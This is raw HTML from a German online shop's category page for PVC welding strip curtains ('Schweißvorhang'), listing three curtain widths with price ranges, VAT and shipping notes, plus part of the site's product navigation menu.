https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen LEBENSMITTELECHT</span></a></li><li id="menu-item-16512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16512 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/rot-transparent-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/11/Signal-rot-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen rot transparent Signalstreifen"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen ROT-TRANSPARENT</span></a></li><li id="menu-item-16508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16508 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/mattiert-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-mattiert-1-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen mattiert"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen MATTIERT</span></a></li><li id="menu-item-16514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16514 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/schweisserschutz-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Schweisserschutz-1-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Schweßerschutz rot Ersatzstreifen"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen SCHWEIßERSCHUTZ</span></a></li><li id="menu-item-16513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16513 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/feuerhemmend-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Feuerhemmend-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Lamellenvorhang feuerhemmend-B1 transaprent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen FEUERHEMMEND B1</span></a></li></ul></li><li id="menu-item-11622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product_cat-ancestor ubermenu-item-11622 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schweißvorhang</span></a></li><li id="menu-item-11623" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-11623 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/pvc-tischdecke/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PVC Tischdecke</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-11623 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-14663" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14663 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-tischdecke/glasklar-breitbahnen-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC06219-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC06219-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC06219-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC06219-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Tischdecken Tischauflagen Tischfolie Tischschutz"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Tischdecke transparent</span></a></li></ul></li><li id="menu-item-11624" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-11624 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/zubehoer/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zubehör</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-11624 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-14665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/zubehoer/nieten/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00545-1-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="Nieten"  /><span class="ubermenu-target-title ubermenu-target-text">NIETEN</span></a></li><li id="menu-item-14666" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14666 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/zubehoer/montagependel-edelstahl/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC00820-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Lamellen Halteklammer Edelstahl"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Halteklammern aus EDELSTAHL</span></a></li><li id="menu-item-14667" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14667 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/zubehoer/hakenleiste-aufhaengeschiene-kunststoff/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/20180415_133951-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Vorhang Kunststoff Hakenleiste"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang HAKENLEISTE / AUFHÄNGESCHIENE KUNSTSTOFF</span></a></li><li id="menu-item-14668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14668 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/zubehoer/hakenleiste-aufhaengeschiene/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC01116-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Lamellenvorhang Aufhängeleiste"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang HAKENLEISTE / AUFHÄNGESCHIENE EDELSTAHL</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div class="fl-page-content" itemprop="mainContentOfPage">

		<div class="container"><div class="row"><div class="fl-content col-md-12"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.pvcstreifen-vorhang.de">Startseite</a>&nbsp;&#47;&nbsp;<a href="https://www.pvcstreifen-vorhang.de/produkte/">Produkte</a>&nbsp;&#47;&nbsp;<a href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/">Schweißvorhang</a>&nbsp;&#47;&nbsp;Streifenvorhang</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Streifenvorhang</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Alle 13 Ergebnisse werden angezeigt</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Reihenfolge"
			>
					<option value="menu_order"  selected='selected'>Standardsortierung</option>
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="date" >Sortieren nach neuesten</option>
					<option value="price" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-10425 status-publish first instock product_cat-pvc-streifenvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-100-m-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" fetchpriority="high" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 1,00 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>128,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>381,43&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">85,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">76,29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-100-m-2/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10425" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10425,&quot;item_id&quot;:10425,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 1,00 m&quot;,&quot;sku&quot;:10425,&quot;price&quot;:128.69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10425,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-100-m-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10471 status-publish instock product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-125-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 1,25 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>171,64&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>480,54&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">114,43&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">96,11&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-125-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10471" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10471,&quot;item_id&quot;:10471,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 1,25 m&quot;,&quot;sku&quot;:10471,&quot;price&quot;:171.64,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10471,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-125-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10473 status-publish instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-150-m-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 1,50 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,72&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>531,73&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">133,15&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">106,35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-150-m-2/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10473" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10473,&quot;item_id&quot;:10473,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 1,50 m&quot;,&quot;sku&quot;:10473,&quot;price&quot;:199.72,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10473,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-150-m-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
